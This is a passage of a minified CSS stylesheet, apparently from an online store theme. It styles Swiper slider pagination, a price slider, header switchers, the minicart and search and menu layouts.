.actions-toolbar>.action.swiper-pagination-bullet,.action-gift.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,0.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,0.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.price-slider-wrap{padding:0px 10px 0 0;margin:25px 10px 20px}#price-slider{background-color:#666;border-radius:3px;height:6px;margin:10px 8px 0 4px;position:relative}#price-slider .ui-slider-handle{border-color:#f4a137}#price-slider .ui-slider-range{background-color:#f4a137}#price-slider .ui-slider-range{background-color:#f03939;height:100%;position:absolute}#price-slider .ui-slider-handle{background:#fff none repeat scroll 0 0;border:2px solid;border-radius:50%;color:#f03939;cursor:e-resize;display:block;height:14px;margin-right:inherit;padding-left:inherit;padding-right:inherit;position:absolute;text-align:center;top:-5px;width:14px;z-index:15}.price-slider-values{text-align:center;margin-top:20px}.price-slider-values input[type="text"]{border:1px solid #d8d8d8;color:#211e1f;padding-left:2px;padding-right:2px;width:50px;text-align:center}.loading-mask-shopby{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:9999}.loading-mask-shopby .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}@media all and (max-width:360px){.toolbar-sorter.sorter .sorter-label{display:none}}.search-autocomplete{z-index:999}.page-title button,.page-title .cart.table-wrapper .actions-toolbar>.action,.page-title .action-gift{padding:5px 20px;font-size:14px;border:1px solid #ddd}.switcher-language .switcher-trigger strong{background-repeat:no-repeat;padding-left:20px;background-position:left center}.switcher-language .switcher-dropdown li a{background-repeat:no-repeat;text-indent:25px;background-position:10px center}header.page-header .switcher-language .switcher-dropdown li a{text-indent:0}.page-header .header-menu .navigation .level0.fullwidth .submenu{min-width:830px}.mega-featured .feature-column .feature-title{color:#222;font-size:116.67%;text-transform:uppercase;font-weight:600;margin-top:2px;margin-bottom:12px}.mega-featured .feature-column ul li a{display:block;padding:5px 0 !important;font-size:116.67%}.mega-featured .feature-column ul li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.mega-featured .feature-column ul li a:hover:before{font-size:5px;padding-right:5px}.mega-featured .hot-label{background:#f00;padding:1px 5px !important;text-transform:uppercase;color:#fff;font-size:11px;border-radius:3px;-webkit-border-radius:3px;margin:0 10px;position:relative}.mega-featured .hot-label:before{border-bottom:5px solid transparent;border-right:6px solid #f00;border-top:5px solid transparent;content:"";height:0;left:-5px;margin-top:-5px;position:absolute;top:50%;width:0}.header-top-left .switcher-currency,.header-top-left .switcher-language{margin:0 !important;padding:0 15px;position:relative;float:left}.header-top-left .switcher-currency .switcher-options .switcher-trigger:after,.header-top-left .switcher-language .switcher-options .switcher-trigger:after{display:none !important}.header-top-left .switcher-currency .switcher-options .switcher-trigger strong span:after,.header-top-left .switcher-language .switcher-options .switcher-trigger strong span:after{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-left:5px}.header-top-left .switcher:first-child{padding-left:0}.header-top-left .switcher-currency:before{content:"";background-color:#cccccc;display:inline-block;width:1px;height:14px;position:absolute;right:0;top:50%;margin-top:-7px}.header-top-left .switcher-language .switcher-trigger strong{background-repeat:no-repeat;background-position:left center;padding-left:22px}.header-top-left .switcher-language .dropdown li a{background-repeat:no-repeat;background-position:left 48%;padding-left:22px !important}.page-header .minicart-wrapper .mage-dropdown-dialog{position:absolute;right:0;left:auto;top:100%;z-index:160}.page-header .minicart-wrapper .mage-dropdown-dialog .block-minicart{position:relative;top:0}.page-wrapper .page-header .switcher .options ul.dropdown{border:none;background-color:#fff;padding:10px;min-width:160px;margin:0;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.page-wrapper .page-header .switcher .options ul.dropdown:before,.page-wrapper .page-header .switcher .options ul.dropdown:after{display:none !important}.page-wrapper .page-header .switcher .options ul.dropdown li{padding:0;float:none;display:block;background:none}.page-wrapper .page-header .switcher .options ul.dropdown li a{white-space:nowrap;display:block;padding:10px 0;border-bottom:1px solid #ddd}.page-wrapper .page-header .switcher .options ul.dropdown li:last-child a{border-bottom:none}.header-top-right .header.links{float:right;margin:0;padding:0;list-style:none}.header-top-right .header.links>li{min-height:14px;float:left;position:relative;margin:0;padding:0 15px}.header-top-right .header.links>li:before{content:"";background-color:#cccccc;display:inline-block;width:1px;height:14px;position:absolute;right:0;top:50%;margin-top:-7px}.header-top-right .header.links>li:last-child{padding-right:0}.header-top-right .header.links>li:last-child:before{display:none}.header-top-right .header.links>li.customer-welcome .customer-name .action.switch{display:none}.header-top-right .header.links>li.customer-welcome .customer-name span:after{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-left:5px}.header-top-right .header.links>li.customer-welcome .customer-menu{display:none;padding:10px;background-color:#fff;position:absolute;left:0;z-index:60;white-space:nowrap;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.header-top-right .header.links>li.customer-welcome .customer-menu ul{float:none}.header-top-right .header.links>li.customer-welcome .customer-menu ul li{padding:0;float:none;display:block}.header-top-right .header.links>li.customer-welcome .customer-menu ul li a{display:block;padding:10px 0;border-bottom:1px solid #ddd}.header-top-right .header.links>li.customer-welcome .customer-menu ul li:last-child a{border-bottom:none}.header-top-right .header.links>li.customer-welcome .customer-menu ul li:before{display:none}.header-top-right .header.links>li.customer-welcome:hover:after{content:"";background:none;display:inline-block;width:100%;height:30px;position:absolute;bottom:-25px;left:0;z-index:11}.header-top-right .header.links>li.customer-welcome:hover .customer-menu{display:block}.page-header .minicart-wrapper .action.close{top:6px}.page-header .minicart-wrapper .product .actions{margin:-30px 0 0}.page-header .minicart-wrapper .block-minicart{right:0;padding:15px 20px 15px;width:350px;border:none;border-radius:0;-webkit-border-radius:0;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.page-header .minicart-wrapper .block-minicart:before,.page-header .minicart-wrapper .block-minicart:after{display:none}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{padding:20px;max-height:319px;height:auto !important}.page-header .minicart-wrapper .block-minicart .block-content .subtitle{font-weight:normal;display:block;padding:15px 0;color:#222;font-size:116.67%}.page-header .minicart-wrapper .block-minicart .block-content .subtitle.empty{font-weight:normal !important;padding:35px 0 20px !important}.page-header .minicart-wrapper .block-minicart .block-content .items-total,.page-header .minicart-wrapper .block-minicart .block-content .header-minicart{display:none}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-pricing .label{width:auto}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo{line-height:0}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo .product-image-photo{padding:5px;border:1px solid #ddd}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-details{padding-left:100px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .item-qty{margin-right:5px;height:32px;width:32px;padding:0 5px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .update-cart-item{height:32px;line-height:30px;padding:0 10px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product.options .subtitle{display:none}.page-header .minicart-wrapper .block-minicart .block-content .subtotal{margin:0;padding:15px 0 20px}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .label{display:table-cell;vertical-align:middle;font-size:116.67%;width:100%;color:#222}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container{display:table-cell;vertical-align:middle}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container .price{font-size:150%}.page-header .minicart-wrapper .block-minicart .block-content>.actions{text-align:left;display:table;margin-top:0}.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart,.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout{float:left;cursor:pointer;background-color:#333;display:inline-block;height:42px;line-height:42px;padding:0 28px;text-transform:uppercase;color:#fff;margin-right:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li{margin:0;position:relative}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li a{background:none !important;font-weight:normal;border:none}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li:hover>a:before{font-size:5px;padding-right:5px}.page-header .header-1 .header-top{padding:12px 0;height:40px}.page-header .header-1 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-1 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-1 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-1 .header-middle{padding:40px 0}.page-header .header-1 .header-middle .logo{position:relative}.page-header .header-1 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-1 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-1 .header-middle .cart-header-container,.page-header .header-1 .header-middle .phone-header-container,.page-header .header-1 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-1 .header-middle .search-header-container{padding-right:70px;width:100%}.page-header .header-1 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content{position:relative}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{position:relative;left:auto;margin:0;padding-right:42px;padding-left:20px}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;position:absolute;top:0;width:52px;height:42px;line-height:42px;text-align:center;padding:0;right:0;background:none;border:none;opacity:1}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-icon.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-1 .header-menu .navigation .submenu{top:50px}.page-header .header-1 .header-menu .navigation>ul{padding:0}.page-header .header-1 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-1 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-2 .block-menu .block-content ul li a{background-color:#fff;padding:13px 20px 13px}.page-header .header-2 .block-menu .block-content ul li a:hover{background-color:#f8f8f8}.page-header .header-2 .header-top{padding:12px 0;height:40px}.page-header .header-2 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-2 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-2 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-2 .header-middle{padding:40px 0}.page-header .header-2 .header-middle .logo{position:relative}.page-header .header-2 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-2 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-2 .header-middle .cart-header-container,.page-header .header-2 .header-middle .phone-header-container,.page-header .header-2 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-2 .header-middle .search-header-container{padding-right:70px;width:100%}.page-header .header-2 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content{position:relative}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{position:relative;left:auto;margin:0;padding-right:42px;padding-left:20px}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;position:absolute;top:0;width:52px;height:42px;line-height:42px;text-align:center;padding:0;right:0;background:none;border:none;opacity:0.8}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-icon.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-2 .header-menu{border-bottom:1px solid #ddd}.page-header .header-2 .header-menu .block-menu{position:relative}.page-header .header-2 .header-menu .block-menu .block-title{padding:16px 20px 14px}.page-header .header-2 .header-menu .block-menu .block-content{display:none;position:absolute;width:100%;z-index:30}.page-header .header-2 .header-menu .block-menu:hover .block-content{display:block}.page-header .header-2 .header-menu .navigation .submenu{top:50px}.page-header .header-2 .header-menu .navigation>ul{padding:0}.page-header .header-2 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-2 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-2 .header-menu.menu-on-top .block-menu .block-content{display:none !important}.page-header .header-2 .header-menu.menu-on-top .block-menu:hover .block-content{display:block !important}.page-header .header-7 .navigation-mobile-container a{color:#333}.page-header .header-7 .header-top{padding:0;height:48px;position:relative}.page-header .header-7 .header-top .container-mid{position:relative}.page-header .header-7 .header-top .header-top-left{display:table;margin-top:12px}.page-header .header-7 .header-top .header-top-left .switcher{padding:0;margin-right:10px !important}.page-header .header-7 .header-top .header-top-left .switcher:before{display:none !important}.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-trigger{background-color:rgba(0,0,0,0.4);padding:2px 10px;border:1px solid rgba(255,255,255,0.2)}.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a{color:#333}.page-header .header-7 .header-top .header-top-right{margin-right:130px}.page-header .header-7 .header-top .header-top-right .header.links{margin-top:15px}.page-header .header-7 .header-top .header-top-right .header.links>li:before{opacity:0.3}.page-header .header-7 .header-top .header-top-right .header.links .customer-menu .header.links li a{color:#666}.page-header .header-7 .header-top .header-top-right .header.links .customer-menu .header.links li 